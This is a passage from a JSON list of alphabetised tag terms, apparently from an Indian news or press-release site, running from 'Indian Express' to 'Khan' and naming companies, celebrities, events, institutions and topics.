Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel Exhibition and Conference"},{"term":"International Mercury Award"},{"term":"International Nickelodeon"},{"term":"International Nurses Day"},{"term":"International Operations"},{"term":"International Organisation Development Association"},{"term":"International PackTech India"},{"term":"International Paper India"},{"term":"International Poetry Festival"},{"term":"International Property Awards Asia Pacific 2016"},{"term":"International Quality Week"},{"term":"International Rafting Federation"},{"term":"International Renewable Energy Agency"},{"term":"International Research Institute for Manufacturing"},{"term":"International School Award"},{"term":"International Science Olympiads"},{"term":"International Science and Engineering Fair"},{"term":"International Skin and Anti Aging Centre"},{"term":"International Society for Krishna Consciousness"},{"term":"International Society of Criminology"},{"term":"International Student Fest"},{"term":"International Sushi Day"},{"term":"International Symposium"},{"term":"International Taste \u0026 Quality Institute"},{"term":"International Tech Park Bangalore"},{"term":"International Tech Park Pune"},{"term":"International Thermonuclear Experimental Reactor"},{"term":"International Water Association"},{"term":"International Water Loss"},{"term":"International Water Loss summit 2016"},{"term":"International Week of the Deaf"},{"term":"International Widows Day"},{"term":"International Womans Day"},{"term":"International Women Polytechnic"},{"term":"International Womens Week"},{"term":"International Woolmark Awards"},{"term":"International Zouk Festival"},{"term":"International airline"},{"term":"International chain"},{"term":"International express services"},{"term":"International fashion designer"},{"term":"International music"},{"term":"International photography festival"},{"term":"International property"},{"term":"International seminar"},{"term":"International student"},{"term":"International study"},{"term":"Internet Booking"},{"term":"Internet Plus Mission"},{"term":"Internet Saathi"},{"term":"Internet and Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan 